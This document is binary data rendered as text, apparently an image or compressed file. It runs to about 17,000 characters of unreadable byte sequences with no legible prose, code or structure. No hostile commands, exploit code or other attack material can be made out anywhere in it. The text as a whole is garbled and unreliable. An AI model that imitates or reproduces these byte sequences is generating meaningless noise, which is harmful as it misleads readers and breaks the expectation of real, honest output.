M����ĥZ��𽮘@8�<vI�hClp3���.�6 0�Aۀ�1��H4���WH0�����^ Ǡx��;F�Bo��]�:F�$ȩ���5TCv�+*���k�@l��X �]�|��7�M �6&c��]0��?��c��0��_���	���<��It[�D�ۨ��z�J_cF��-�����G��MV�Q��?�4pR �Pa��'���͇�D��ID�t�����R����ѿ �@�1����B	IX=���ԃ�a�1��I�l�Q���#�1�1�Ϳ�8<���?->e���J�(Z�CAR
t2D�d�?P��yC���v��i��~�f�$i��?;�$��!��/Ԩ2P�"DX����Q�;h )8�`B'l:]H1���NT��hC���g�G
#)=������%?�=�3��� ]��L7��!�$�p�p�V�>t��!�(��. f��1�X@�N��#2�'(B(�����7V�1�VX�$���A2	�����F3Ό�+�"�DB)c��+���"����0`*ٚP#�b�/�Z�7�8{����@�,5�i��dz�`�����'��[���HR��9S�����J�8��ϭރ�: �4���4`��(� i�,�� ���+�޸�½��CLD�gD�#N2����0.BX��(@�� d%� ��"�h��tp���*  #!�Z,���"�0�pI��-g|C����.&�| ��n�)XF!!X@��z�������'��s�8p"�1����;X��v��0������D:��`=l�3TYD�D4UT9n$I2d�I��$��@��� Pfa�7��bW�`a�d��
 ����"��� -�=��F�)Adl�S#�n;%���W	%�c�L���E%n��}�����[J��o+��I'Ê���w�\��AI�*�>T�0�K��S�$�]���0�S��$���%���"��#�j(B�0Bx��4�ޛhPp#��|@Q����b4 �c�g`L��l�ԥ;}w�%I�5}���b�:�S�s )��$.~�I��,�<�	0@	XP9dHw!�Z� 
$�d"B	H'���S#�uH�"�v���hǃn@"?�AR����+B�@9%�D30bP�� F�a���@	j"�a�P,�@4��Xf�(t�P�י궾���;=(�aH ��$�(�9�����@���?]�D"���&�P�����E}�!CXPf�F�%cʐ_�p72%�T�"�Jr���X�e���
 �F����P�v� 5��M|�D0!9f,��P� �*l���J��H��� 
�M�Z✕��0�Ә�E���k_�x�3��s��0Gz�@@�p#0��0��(�-�����=(T�P��'f��5\sto��_��:��D0(I^I����Lft�#<�VP[>FCd~"
%��O���k-� W��6w)+��}y��4aBB��D�=��J#�Oj!:i��}pK����R�3�$����C�9�g)���D"��9�S��T� !GXC8J2�,��IL�#O�:$��M`�����!+5��*���$�0N� OFDD�@�I :$�o$�	���l1[.��X�"� }ABQ�
��b����>�@���]�P��l�T������)~`#�H�1�����s�(��}!�� ��������P2 |OR�>QpJ���P�,�S�aT0a�gL		h�b	�`L+iQ�w�؄l	�̠XbZ����$(N�`�P A_(D��5/�F3��1	X��Q����%�b�:��C���Cjj2T\�R�d�9���@��0�: ��0F{�˛���~C��΋��ҡ�If������٤b[w`�A$I*g1�W�3�Df��}tJ%`�j .(�h@��!|�(� ;��&�W�ȋ�E����k�a0���'s�b&��d	>|&���Ȃ`�z���Ѕ-.a�.t����W��	*pm]���O�e��q�/[ >���1�ւ`�2p+2Z���� <�E,�@�[��ף
4��9�k�-��0	$Sa�q�j��$'�Վ�E�q�4U�ẻO���X��Ce�*��v�3�l��/0WB���Y����*��,�$� �TA�$�P�Zd� ���nD4�;$�2��9�H1s �̂2�$I����]���� LǠ�����-��a�o
Q���|'%�	����O�T�dLK�%��K�������;�\�6tA�-_bȠ$@��,��rl��ޣg5�+w��$:�������q��%���(F7X�h���<8@.f�ou�/N�
�#� ��m�N-Р�����9x�gMfʸ4�/���E��(񖦻�  Sv�;���g��ϳ9p+6���x���.����x���C������
"��Qq���~ Y 	P�����V��������(�K��	x��(�#�0`8�+�.���C<�W�&Wc�ȣ��+9��-6a�vI�	� 
�5	 cc�g�w�g��,ӅK0�0������ e+�R�r�	�g��'�I������W��S���1w��YV���\��� 8��D��Y��훻�!9p�jGX��8�hJ��c�[��x�h�*�ŢRQ����	/�(���v*�"�P >ԍ��b��Ix�,���~��}��X�Ѝ'a����Ђ��E%��uaC�R��(����IƠ�\��-��\�[��M �MT,s\�Ѐ��iq(8BR��qJk�Ã�É���1PJ?)J#uQ#@C����7$F��1�+�@�l�)J����dӟ�
e�
��?�;�ਁs#�ۉ�h�Obǚ���hA���J�J��S��Ȥ	��ہDD%x���0 .�*C���cB4a56a'��T��B�x�Uc5,d^��S��*"i\�1|�,ȁ4��)��ȁ���$CB��2�H��R��QUp����ȋ�@_d��J�dGJH�K�/pH`�\��|�M$���D�L;��j*C\���x���v1���1��-�dMք�2:��[B%�B��.�\�7� JY�9b�$
 @m�#��j����@ï*���ɡX3q��`��щc�v9�-^$�X�������^��;�ͮ���� Y��
���~�5*򉜐��̸����(��*�yQ��(�撪��B (62|'bt�l��4��>X)� �4�� �NX wj'�+��~���R
�#�������;��R������Q����Y��Y���<�M��P��5��� (��3*�2���:i��`Q��	>F%�u!�v��Qʺ�h�D�BY� 턯�?�� mI�H��0� ����.��*uCc+cȂN���*��X��9�3Řo�.,�8�Vi�Ck�CsP~�\���M��������J���8��I%d?m���HtjTL��\#��5��$�R��l��4@�r�ҫFc@C\m�g0T-3l�����P?[N�89�7�8���uq(� ��U
�95�
��;(?���V�:�7 +@��H�'h�84��5qQy12k2!�a2�����OZN��	���Ӌ9UV!�� )@�2��0 �`u g�R�C�1��`e�N�X�_C�cm#��$0�����!�B%	�DZ84Z8��E4u��]nU;�ɘ5�"���$��Z5����=�veM)����>����QD�vq�5��W�Hշ�?�\�+[����C�KL2L�1�k�
 ���������U<]w�������G�e�;��2�@͘p���(x�SE�Ȩ��H�	�\5�����Z��/1#v���5]F����I,
��*�<�u !��� $��#��e���3ޘs ӛۇ��BsnT�aN{%����_ �
���44���Y�8��˵� �".����,�h����H��at��a��	a�`�RIW����
���cRγϻ�$,� ���2��X7��!��J� (^4P����`N0�bFM�~��MH�%����<���K\^p��&���	 ��3�oZ�w�&)r�+\�&�HVQ5eG�<�=a��P}	�YM��f�N ޘ{F8.^��4,���ꀔ��%�� �*�5w�����VQ	�\��˂a�@�����n2��޳�/Ѐx�i�(���uue��K��%l�R�ۣ�"(�Qvl8����(X&:C�`�64@k$Cb$�Jq��!M f�NIc�� ��dv����Ց��긛MȀ��=���>�9= L�"�\�-�����I����	�Z9P.P�i*�Y?&�%\?i��d��1YkS6���#��#�����e�v�0LUX� ��s��T淆c�Z��� �	�[B��� Q��׬���F>��&�
%�\ �|�i�M�o�yH�`�>|؇xNͦ��.� (��
���\�,���@�5v��X	�Z�vӂ*���0���$Ҵ��C�9r�!ek8.��^n��g0��wQ3���E�>��׽m0h��ĮiZ�A�m��ŤM����� �"����˖B�X���o��:(����d)
Q�%�tA��`��e	ս�@<����/�L�1@��#�ek���T(��6��g�(6F�Y���)P�ˎW'F\��5Z+�]�V��V��~����ʆ�����[a7����� h�������(b#9!`�$pEJ��hJ��*|P��X ��28 ���J����`Nɵvn�^q�.��F�l`+���YDbh���������jX\�SŞ��P�nl_��v���*�ힰ��}���"�(����)���/[�r-����w9�u�a�>Y���m|hu��#�f�!7��p�Un8��\t�^k`�e>��X��-�ƿ5�_�4��H�4�	�58H(�M��ܼ�T�M�&�N!����t&�-g��A���ϻ�� Z���(�u�r��Z��������H0�	�#c�2���LvXXv?DHh�J�p��v7q>_qB��� 0�7��r�B��&�w	��j�P1 hX�iUl��9�z�S
u,�w��m:�;�M�G�|�� Z7�/{�p��Ҁ/�B�����g��x�[��B��#(��-�)(�I�3@�vw�{B�h��w*���6�3����W�u5�������8�G�M]h�M��ab�a�&|�$�>�a���j�z�A�- �I  �5.{������,�/��oB�� ���/.�x~@�ۊ��j��g�}��2��P���s�j��,��tƯ�jd�J
 "�1FϿ�� ������?%$�0T2p�A+>��o��Y��͢u`�g}��a�;V���Bb	(2װ�â����0�G�(Up̩2#(�*U�.Ee��I2�U)#�˗#Z�������BD0�Z��@4 �)����8f̿1�$u�'ɯ�N�f$itg���/HXtHP�d������r�
�)�Ӑ�_�n<xt$y2�?�5��=0%K�}���F%,��(�e�,�*�(��3p(��t���e�p��E��VeLz�����@�4B���H*=�o
�2 ���B^y��C�d�bw��^%�!8�PA���B^	��#�Dr��� ���@��Cm��s@.��(Rm7vD-o�d�
�Y�oƅPP�Џ%�1IyN!5]s�p%�8|2�'8 ��HQ�C(E�Q5XPD��e���X�T0�(�`P+|����	ޕxI��_Y���� �?3�0!D�Q6	b��!>��BK �@��*��E!D���@��!�(Ҍ�����KB� B	%�P$�@ò pA2 %R�EA]�X���`b�L����.�L�mț�����A#w
�!�!�� ���޵h^Ytr�_�2�����@Dp:�d��B��@�B����ȫ�iAB�m���l"Ѳ12�x�$��K �QI�Z(��4hR&e�P�*�e��h���0�O,P����@aAO���
m�AS�3Ex-� ��v���z�gW]u�[E&�R$�dm|�B�:�?J����O�z�����zk�˹�Rsl��C,Z��%��g!� D����PJ�4�M��%�+��#P1B#8ϼ�_3�6�mH��% �� C�� HXP�x�0^Y4( ^�h WV���~z��5$�ǜ�2����C%o�G j��/��?j3��h ��X"uF	%� ���I�iԩ�廙%D|�W����5o#� �6���pb�ڻ�P�*AHh
�І|a=���b0 ��`c� .�� � ��째 H�$���
��@��8�
������<0�5�ٍ���Ah��C_��3�ASJ�-�9�)�RJQ��YM]Lp^�n��D��l�!)u�.�!!(����)���m(��|���Ѕ.�ZT�8l�)PX��|`�4���JA>Y�
H	1D�(�"�` ��kH���=dW5��C�В�R7J��,!e=B�Ӑk	��J�'�м�Ҕ�� ��2�1A,�pSɂ��W,�.B��J��@/�" ���JH!���iA7˄H3#��D� Z�V����
1�7�IpW��c�|���s���\r�0�N��jӪ��z��������]�\�R&�T���8��XpM�>�� ,�w��`H� ����=L+�Z��l)
 B&� �L@�PX�S�PD�c��"��Q�j!��h6�=ؑn��?nQ������?���8z����X�,m1;�kX�I�~Ry̋EBZʸ�cp��)}H=p��!H	d�=)�cl. B��*�(ax/ �G`An�,�/%�ge���@/�ȅ
"��p���2`F��$2� 9o;���z��Kǂll��R�����a��%f�Ʈ�5�Ս+]�.����@�������(�A| �LB�m(�$�A�*PE)Q�� �*��K'�B*��p�2 >�� �&uU��;#��U��s�B*@	;H�e�x�mw�A�lu-�ECd�!�A̙$>��O+�w���'��0�y���)�j�T���n,�Č�
�c�B�)xb�H�r���!ޑ�,�2�(@��$ְC�!g~�@8��5O���YC>��s�̀(����Х��]V3օ�!��2|��)�
Ҁ`�ckr�L��@�W���6%B�Є�m���{��}1�_)AʋL���� �	a�@`H Į�!iB�d�Z�\S}�!��B�\2�����>̀f��a ��wE�p8�(�߹�ĕ��X�&?,�{�B�0L���A�7���l(u��Ђz���[w��� ��[!�0��wiy��U^\� ��y�ӄ4�!.9�KL���Md%x��peP� B�E�EGh�PG�M��1Y0@��@ Z��O��@ٯ����2��f�1Cm�P����Y�[Wm� `#@�����~�@��:C!9u�l2���q �h`%�|��<y
��B�\�>#���j"���e�2��/����C/�Y.,�� ������L���^/"l��$M|AA@��������(����BY��H�y�@D�@X��� DB!�@- �x�A�A� ���A	��9�Ap�Bd��A��CH����?l���\ �C
T�/l�A�ˤ�����,�1ڿ�@��]L��-z�Vh�L��|ǯY@���K-E"�M�LA�d"�T���MH�Ĺ"� C��\�{�0��� �0	�0�E2����\a�\���)��o@��Щ��9%`9�Q������\����A ЁN��Q�~�C!ƗT�� \�ܝ������ P�`� ���LA��?D�!�C# A	A� 0A�@/�,�H���D�h���TKuP4�\�����DO(D�,��@c� $% ��@cҍ3���F�1��c�d��E��ƕ��8���MYK6�A�!�M+E�>��E��@?�!A%(,B\��ЀD`H%�{���:��lC��@!��h�_��A�_� g���\�CP#����0�!�%��0ù����MJ9�BN�����|�+pcH�E�����?��L,�!���Td��I>�@%B��,�QƄf��
 ���A!�Cq:K(��0A��+�I��F���M��op>l[y*R�	f����V��BP`q����D愥�@�/�d��N�lfn1A�S5n[,���aj"u\e�� ����pJ8��Ԕ0 ��W0��FBTBql���8A�M�L���
 "�-��+ $�A ��@@���HB�!�,��d��������DH�B��)����@Xf0�$MҖm���O���"'0@$JH��0�,�RHd(��,gBp�AhȞ� d�`@�H���  �C(�@A��80A�e������D����,����	
L�(�d}��0�+BEFq꜈��Bd���jB|ѩ���Cti�ї2�����dءN�aL�ƀ��@��P����� >���,�lݔAlj���,j$��"��V*�x�v� ��Z� $^� ����� �'�� �f��@�W�@hA?� l�W�zg	�È���@�"��ԉʨ��� ��I�Qui��ۆZ���Q�XA�!"�SM����l�|y�p�W>
�T�� x»�j�K�V�p��~y�
A-T-YwM@�����^�@?L�Z�����!��$�X0��
�q����dYnF�aH��,D����!��?���@���/���$t�d,�����
��a
���'DAh��A�A!�`#�@�M��HA#�R��B�@�+�e�h�pB�
L@��� ��T���.� B<N��h����t	}@�l�����29[g�A�����ʟ���I��e&R��Qɂ��!R�_(Ai�(��� �@�ȁ�L�X@(�����.��Ւ|M�@D�*� "��J�2`(�|��òM(\��K��O=��p��)����7F�piK�g	83!�u�������@��C�oB� d�����v�x���Cǜ�J|�w����ɂ�C)�H�2m��������<Ϗɝi�CX���\��'|�8�� &7A�|@8A0�t�������/ۤ��e��6�ʝ�]ˬ�A�(}��P9n�h�H.id�lS �؁�x.)<D���M�˼�R�|�A�AX�r�d�?�@ ������!�\����s<�QA�0�L�&m��@�. `�?�a4��@�U�������F���LB+� f�t	U��֩\7�W!XV	`4ƈ�C\އIBđ+wH0#�,��6u�@� 3��~>s���t±i�BL��E������T��"��4�)�R�=���C<OC<w�4ؕ�A�`�&QM�?�Z@̀�˞����c,� ��u-��T�r`	 BԀ�]I���*��L+��d���@.wFO|�CX��@$�"� 7!��/<s�}�3>1������	�Qfo�o�^�B|�h@�!T���WD=��W{�W��؂\a� `2pZl�?|@dwL�vS���u$�B��D$ �tW$b-� �|�?��k��܁xVFC�d8Ui����� OP^Q�{���@`��B�j;�Oc�+��)��)�a�X���O*� g��:O�\��]BW�8W_�x�C\ W#�-L���A?�t�p2'��?�@ ����I	���0>gԎE�g$v�"O�Q�������_	Щ��
@Apr�`�K�b���,p�ݶ�@
H���?Tx3ޖ/�UMi����7{�h����^�'��'\�ḍ�8rczrOr��4ظr+�W�s��t�<���� 8Ol�D7,�� >�:�`�?|M(X �ʗX�? �HbSGyh@&�c�i��1?'D�D�%���!$N,iEB�� ЃWX0x�C z.�����iE-�m)m�6��B4�'a���8�#�@��?�-0w����<�_B�7ws+ sw5�wA����/@)�� D��0pF	���y�N�Fi���p�A(�]�\A(`�L������b^�F����q$8�\kQK�� 5�;)���4)D3���1C�����17�YV�c��8��s<�x�|�7��3<��%puگ��_�_ ��8�ۂ`@HM���D�B��@`T��X@y����1��0��������hi9����,��k�N�N?$&�@k	�Cv��� 5H@�'�O�脆�6��lw󴅡x����x��5ݿ��C�ܧ}�	<E؂.��.d�-\��]��X(�$lۈy��\�h��0�@|I ��o�/hTľ������?Z�PBB	9�JЀ���'��?_�z�
)2���r���ě7����qJΎ3����aXV�4��6�.L�`jT�S�B�w�`��Nf5�+�k�����EY&Dz(�U"RR�0ab� Q!���_�p@��F	9rV �� ��+vXa�SId�Z&�bG�����A�b ����)�!g�lyJ�(DZ��+���D�l��I��Bt�[�N�t�+֭am��lw�V�E瀁 D���D%�����?
m�4A�I��0�"�0�"vXH|���~�1�ؤ���l���i1@3���h�b�
	��	��%�"Š`j�G�Yv���B�@�q���P7(b6��9*�� �����;ꨛ�ˮ���p9ɖ� �Z�!,���`QyE.��b*Ba�<�  3�0-�I%���� �-����:M4����"��1�+���Hx� ^�	�5�h�͗�J��� �c����a��!v0�	'�cn�6��J-���/��*���K��4s��`��+j@�& �b���4�Ǔ؈�����{�p'XX�����x�B\��	A B�~|؁��S)�=F�'z�� ���q1�^b�$_�ѥ\v�i�4蕁�A�������A�)�ji��J�īkn��L��/�> �� ��A.B2#�z���4��`�i��b�F����.��"Z�%	�X�
�}���S)]a��B(AC-��"CL��������\�$k�������S4�W"d�(4�tp��"��	*���X��f<���Z[n�k���3�o��.�(�bp��#$�%ai�I<i��D6`#�#�2��IB��
 �2dI����`��co�>:�-�#���B�7� �B�R �[��5:���\r#��D���~�3Z�!+��)BD����?�0�㡀	@��ؠ��|�[Zy޶����9/$[�Rr`��� T؏~��J�C�@AȈX�e�B���J� Q�B@ 9p!��r� �iP�R� ��T	B�����$�@d  :X��~a֙dV:R)rA���+��]ظ�ݎ$`\ ~�b`Ɉ�KVyb��\l-$�)����[$s;��[.�R:|�	��� a�H�	_���P�)�[�������R`�A� � bP!��A��D�1 `�4��������o2���#6�8ْ��F�Ʌk�Q���DX�_�a)�$�px�.8A�HCⲟ?1�(��.��(r�:�OW�4L\uN̞�y@��-h�?��?�Ae	�ѷ6�` ��0� @aWQ���@Cd
EP�<b�=�3�@�� �`8IJh+"��W� �:H���hf��kfل�j��IMJ$��0`EX  ��.@�"��ojf�O�q&'z\ej��� �pi.��O�B�����-h{j�����"��6 �e8�J��(����䀈"�3 �LB�R<�&�v&�5ґ
)2`�� �E���@J��jF#�ee"��D�An+GZ�Ry�2P�Q*�U�5ې��!���$�[\,�<�Q��%�D O5Kj�$ /_p�, ��F��}#hB�@� ��
5(�Œ#&L"XD]�
4 �����F�6�R��G	D��D! ��/���Rv��@��+��!d��&�P�(B0��.�"X��s�aN4��W|�[���E�-$���tI���!���X`]�%@$��9�'R�%XCQ�@�W8�F�;+7a�>�D+ 
r0�E�CZpdQxc� ���I��#s�JF���j$IBԤZAL~�*�	0��06�X�
i @2mK�(U�'��l�9���<��-�;c2�p�ۣRĦW -��s�c�;8�NZ��xi�}���[� �4!\ d6d,��`3(V2���πA�L��#(��?��(��0�̸��BR#��.G�t#C �y��|hp�
x���qz&���0HŃ{�f&���-ëR�2�q�}���Q���eb0�WQ?(�C�a)�R@B%vpD�coM8��P������!��d&8Ij�bp����>VݲQݬz!Y��݄�|�XL����5@�K�&��� ��?��.%���L�����c�Z���/������-d�1Qi)�ȸ��բeo�⹰����8A��d�&�,�.� 
�Dp���?&���8��TH�����f �� ��WB#�(�A�  ��$����df6v�E�/Fr��N�rBV)�r�@* @�`�r��"@��
��f�)�g���^,���ڰ�d,�BK�B w� P)��F�P�.����@	�� ���>�	� �*%�`@�X X��|�c�J  �����J��a���t XFf��L�t$���sB��@+ �pK1�* �
KK`J"�L`$��g� b��x �+�� ��$�����fn��� ��9�d��D�����G&؆m
�
���}0 c6�]�f�� !�*3bd"O�& p@�(�:�H�G�.�!$LfHAG^$f�T����E4�@��lr�/*`��
�@T�����	��"�th� ���d����H]����!�(���`� �Y�q)0� �������f b����E�း�/��O6qs�`��	�䊻���q*&�����& b8̌�@�(!�Z#�V�R%eFV\�|AHޫA�&��n�&1�:)�a�
�`�����a��J�$h���l�x�Ԉ����3$�a)g���E)�n��y��$:ā��"�0 �B �`�l��)%#�f`�g""$!$DD4k���J �G!>����ېaz0Fdfu`�%6�k1$T@�$�L�4[�4o�:� �!�@_���\��hAE����ꀓ+�����F������ :��90N�)�C�4�H����b��P 	��!�@	��!�� J � 0օB@s��b�� v`�>��L	�"$�e&���A��5�NFHɢ��EBB"�~�
�*�L�p�&%�>�@�C���E��ZV(Kf^T�!T�L+�G���R5��EɐK�$�B" ��#,s:���`�	�����j� �� �����
��J�^�1�D�Ҕ B!�`�`4v�"��d������^RE��6�+J�P5^A!Q+ 534 �C'5�A &�_�����@٭$r�E?3� �!U���A뼡�b]�E�/Mx�,�R)��$�a���5n-Q��6D�V��@0�*� "��*@�>a� 
>2X���f �I#� Z{n�6'OBJ�� ���4�Z"P]�@c�(�t@^�5���Ns���aR�U vG�AVOU&yQ�����m�5�`��o��a�A�T���)�4:w�9��Ƹ���'$��$w�B) q}P X�!�⊝j`�n�o��� N�H8�N��d���&�&^"�.
��l �xT���%jdG�M3O"�� (!y�P+�y�5 u����� 9�!R��6`dp�@kD�Nu�U� |/Vo�vGV�������m����dBr�Grw��a�T�`�z����wv��'}Jq4`�x�%���vɬ#K�Hfq��-��rw%�s��b�%���y��P)AQ�75�1  `�b�U |��`�b�E����a�A�؉���8�gE�.s~� :O)� qsu{�8$�'M,�r�t��#�"a�j`&�(C�4 �˰~����`�6x4��h�"u�$� Ƭ1V|�E<�S{�t\�a�#:"^'T��6~�
�l�R!��E T@�U�TY�X^9�!��A�!���mYng8��)���p�cHGvr��d��.�,�)���Ȩ*�!z`4�Ѐ&�1��a�h�ʎ!~bZ
� �`]d��֐4���m44 ���A���x�:�%��t�.9^��-�k����0)��: {;��8^Yf�gY�� ���;��B�$�::� T�f�똠"���<�Y㈊�m;�b+��y8��ǛJ�m8!�Ѐ,��� 4 4��L�e��X  j v� s���D� �z� � �!���W��u$k8��l@�a8��y��6'ٮ�A ����S�YYb9���CB��U��C�;�]���$è�:k,�al�f�����vaƈ}�@H�m@ 옜�`������F�N�X!���������� >�����f�#Қ$��E}� 6�Ea�6$9��*�+�#�����͢ t��; ����F:^ ���#;�Oz��;�3[n�̡.A�� ��d��	����N���µF�vH�e�ޠ� L��
(���C���� >�
��0X�� 
�AJ�!�a�����:�@H�z!gbft�m+����cؼ/�,ެ��;`V�8R��#�$L�^@L��Sy�O��Sy6ha���
�yΒ)���B���L�"�lz2q�,�@�I�tj@�2�F$�.gA�ӡp ꪀn74 �o���p�� T�R�G�aA�%`T���E� �"j���Bo�N��谠 R����� ��LA̍��=��̻��W���oFzs	� �B�
�bf5��\&`$�f�f��/ v��m� B��`��i����%v�  E�K�Рp`H Y@�"� 0  ��B��jd�\�� ����-�����s�^���i0:�!�˓ݾ�\�k~�#���n9� $���0�Iv�A��+��$� �g)�@
�P`R
2����j.E��DF���f&�C�d X ��V �� ��+�����P�݄�5�o�����<<�^5�ی.� �>a��^��=�g>$^ �i^旝�o>����na�!XE���6"\鉊�>�O���P� � �� ZX�~��+2��n[q`��"����d���PF���P�{|��S�lE���%�*����e:B��^9��X�Z`�KY�G���� �Կ/��G�@�ւ�
���?	�(�{@ퟂ.
8�22�ȁ�F��5b�6�ʄ �c"s�B�#�	%>��X���>eȀ�FB�hA�@�E��Dg�0��0�P��@j���*1��^�$�L$d��!��"���1�/@��f�����ŝ�J� ���A,h�E��U(T��!Hg¶E��̜9j�.�2	;6�3�ج@�ŊJ4���%L�J�����(�Z4��A*!4��s䟌6�`)���U�HU�D��%пYe{�*K�WĲoy��[�.^~������?�&�b0P @�%�f�T6��fUR�y�a�A��5�T�1���� #[�.�1�L�6@!$pR�'w��O��OqB�Ђu4@A�@w0GȀ>�)q
m��?�1�OF��KY��}P�͚��W_�h���UXa8� ctR�d�H&�A�Q8�@��`�d�5�3m���3�4p�3�<s.g�S����Ԋ/l��LXPI�а�O���
A���
��SC�"�uP�w|Q�8����0��8��5��/��pK���%A��mS2��_$�?-e U���RP� 	@Y��;��x�BB��3<��K���b�0�8��6�H`�|���qH��dA�Ƞ�&I�!r;�$�Te�H�Q0�,��(ˉ� 1"%��$�� ͵�$�IM
 cι�<�:��`xƋC���?cP`�$��྄&Th�*L�����Oh^k�?܆+�3D�L�cJJ+��6��v,�/)1����J+=>����R�@�k�_5Ƃ�@qD�#���@L��@20����>�BH`G��`2<��?�+��8L+mt�]��hK�E�:���"����"X3>��x�μ��z�,q�0�~��D3�?�㇋K,9�����B���B�3H쬠9��@��HI��,�&� x� �5TF����X�bP�j?��Ts�b��? ��;=/0�>`/!t{�˗c:�T8�A�B�7�q��T��8�p!����R�?�a�m��&���?�Ң��`��@h�w�y�lZ��@��������u0+Xѻ|,nq&���0��]��	� wf��D�d�1���:�d�(�-�Kǜ���@�!��i�h .xP�4`"���7���hNT�	�H�1���0�?V��q��>� 
:� 6+�~����s��� a ��8�9.�5u��/^"�P�� GT��(��R�ٛe�ဋ
Nb��6�x	܂@�H��gzÙ���l�0������ElzG
'��$��	�)��� 2�k�f��A
�s���@�(��al��A��ā0��Hle'�؉���&z�10�N9#�X�2�p�0"s	�(EZj)ex��P��D¢�a.��	��G��TNp��*��%!��ll�P�lBS�j
��t@��"�q�B��mѺ����X@4Tcs$c���DB:�f����2BX�Pr$�ll� C��b[�T��Y��&���Q���a�DU�����"JY���cPE+mK
�v
Ȃ��M�c�)M���."����?�aŕ*c���Xy%��%0y�u���3��SI(��D=�4 ��� ��({�A�x��
a B@0O7��(@��P�/׀����"2]���jql8�r��������
�@	A�E1�˟`0>n��`&��-T�p�?T!'Y��9r`��j���3�yҐnCD�>�0S�������3�A��O���-"��|�����IJ�v���'s�a�B�5B`��GN2��U��k��2R�l�'��`�W��Cˢ6ɉ���9zH�Ok��a]��ǭ_{��W����m�.Y#I��wߜ��Cb,�Is)��/��G��ֽ����+B�bS<B=�x���Ơ�1}pk��`�@�;�.���~�j�
��E��=�D�a�Z:�g�b=���t(� QH�{'�w;���X��G�����A�'=���������nd `��As@C�Z$8�����~�Z�B��u/�0���10�Ro�?:�#ȹ���:}k}k��`1�AmU!hZ�iW�1 �\]�0SJXL�R��W����B��� ��T`�{���xQ���$�$��n��W0�ޓ_v�D_�}��W�F�Q�h����e7иw�EWbv=���9o`���]��eQ[�I>�s�q�u[7 �W��ӣg �z�o�6z]�h
PoY4m>wa�]hta��~hT?���;/@b���^f�q�R[7�'b�U>DcPvB�æo�Qɐs?#2j�s~�L�5{ .7Xΰ���M��i�:�a/(j'Z7��Di��y�Dz�[�`�� �0o��ӄ��~*��LN�s��i���7�^%�qb�egEP�QEprk��Qc7vf�o��V�e�W`��~��lQhEQ�Egtw�G�j��Q�b]��
��q�U�Z���Qk0��c�4�6��0q5�W��@X~��P+���rF��i�׋�Hq��xY�;P�@�(W_��U�@��V[Ķ t�VI��x?��>��p	 X+�?LH���L�Y@��8��r��n@�y��yt�X�e[�f"xh� Wp1��yE�	�R��s��R�]9|<�Y��!���r��Z�V-@ KI���Y�[nW|�$xE hE�X3�\~�~ѕ�R̈́F���eiM�p��3��	���'��r�([��	
`"y��h�fĒ�l.�{�x7���h�s��R�E�f	�S> r!�.��^����r�gB`��[)I���8����	��5ya}ǘ�������Q�z@z0�0�UyG�GQ���V�ȇ���D�QdYzC���s��R����b����o�ə�yA���Al�� ��Vv(��X�L�(X�Ѝ5yp��� �����lD�!�H� \�z�%`O���X � V�8N�_�霤x��(��  �W�	�VԚ֚��ʀ��q���Y���� @r�ZbSW@ X��-�JC�[�h����q5MWԚް�w	�E)՚	��{�X���F��Y;Pr�r ����p�H Fڡ�hE&�$
�Y�V�ɊWd���آ���1����Rj�b�b u��RNTN,ƦAI�@z��Z����H���P�������V�C�}�LV��TZ���w��3>����o0N�F�"Qn��pZn���&>�;�9���Z�uz�����%l�8QP��f�R���p嚐����Ѝz�� �eyx�]����f�"m�q��#>�r@o��Q�uZ�5�����8`��#
�Qza͵�Qxt�{�a�ɫ	����<i�PI�x�pu���&��@>������;`o`�1H ���������T���[�V`��ư q�)Ӊ�+��ް��p���\�z�0ZkV�"+xf�r9�B�A�+��mڦ%�r@�;�!PW�W�E
��H `�8d�Z��Y��Ȓ��aW���#�h���� �1������f !� �S�����r�;��5�+Ж�z���k�Gj�-���� LJ`��F�����VJ��)X�E�Ȼ�Q�Z�g���T�q�H�Hm�T��0�zp
�9�
�k:�F
5���L����JVh�(��9��\_��S���-:x�0�('>wS��"�9��(*�@�&���xm) 0����{
C��8; ���Pn��K~6lr8��KK  �J�dY�{ �5ZX��/��Y�tv�p�df=!:��x��#�x%�������A��X�-�J� ��
Ъ�3��\�������3I�Z����P(	��h+���:��#��P�T  c-��jz ��P�� P�A�����|;�u#��B z�$l�F������aǮϥ��h��a��W>�0>�1*	�K�t�p� �
.�����=�~ `Ͱ�G�@; ���*� 죰� 
��@+V-|Y�WdLj�wHK{m� �0�Y����Ѯ������B\(B�`ؓ&�!NDf%qZ2����|�
\x*�\��Y!C�@�E�1������:�o��>*.� �����V�E�E@��N��i�+im�%��)3٢��E�=">{��Y�/�7u>��D�(	�u�h�2�B o��Uf�����`�@D+@���kI���H�����T�v�D�,��l�r`��qf˷ٚ�ٌ�Adl��qE���R
����t�� ��
�t��E�����Py�Y�	ݴ9�du`ذas�.�����	V`%ЖDp
o`D� a+�;�9��T{�pJ3"�A!`%0�;�6�������Ӕ�a����<z*l}��������� �������~�7�M>����P4�9���=� 	c ;DNyp� v +������`v y
���D�	�:�����U��bP � ��t{�z�!�{���D�	Q�/�qFb���m���1X�C���u� ԂK -l��
�&���҈�:�˃�t�2q�� >����b�R� �4��:�`/ V~Qc�����6.���F@;�A>��冷�ږ;+>���r�����{]����V��� ��f$z��Ci����C���'�f�ʢz���Q���)����z��w�ǃ7�}n���^(�>��tR��9��0 ͣZ��Zx1r)`ʀ�f�>v+<�Cs��ænzu=�� ���Y��{M� ��nD�z@<bĲ�Xn%�+� c�n��i��"����F0���X���X��MxЛ�I���0�.xe;(]���� ����TD0@��C�ߙ����ޡlj�Қ9a� ݛ���%�N�pJ�_�AzS,Қ���6�b�;��O)�(|ښ`�h���F�Jh횫�����eB������L��n�/�ܓK���$��P6-0��.��<7n��)�<m�w�J0�7%�����o뛐���`QDP���5� ��8���.���� y����PM���J h�)zn̒�m��� �/�?���h�a�"R��6P�?*L� � �8�"���c�0��J� -Щ`��H�Y7;6�i$@�H��C	A9�V��e��"��h�
�7r�TݤAl����*��O��bW�ر�͏:��Y��9SPґ� 1b��A "<� ���
�-H���3��u���b�T�4�z`D�"$d�����Ry4�SI�t����/�� ��ԜI)'#��$��Y�H�r�.U���,%����C��l7��G$��MV�k ���>%A�^e���}f�Ԭ�'��@�
�� ���&
�����qB����c6�(�`S�!�(�6�"���(zh S����:�,���1�$����p �� ��C�
* �J�b��d��2�a)Yz聻�Qb)�z8e+"6A�|���7�b˽M�Ӫ���+Ƌ���Y��:�'(!�	j���F?��2'T��	!*\@cz���a�DԬ��5���T
